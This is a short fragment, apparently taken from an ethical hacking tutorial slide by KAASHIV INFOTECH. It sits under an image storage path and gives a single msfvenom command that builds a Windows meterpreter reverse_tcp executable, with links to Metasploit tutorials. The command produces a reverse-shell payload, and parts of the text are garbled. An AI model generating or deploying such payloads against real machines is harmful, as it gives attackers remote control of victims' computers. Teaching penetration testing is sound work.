 msfvenom -p windows/meterpreter/reverse_tcp LHOST= my computer IP Address LPORT = portnumber -f exe ?venkat.exe
KAASHIV INFOTECH
Check our complete tutorial – https://wikitechy.com/tutorials/ethical-hacking/
https://wikitechy.com/tutorial/metasploit/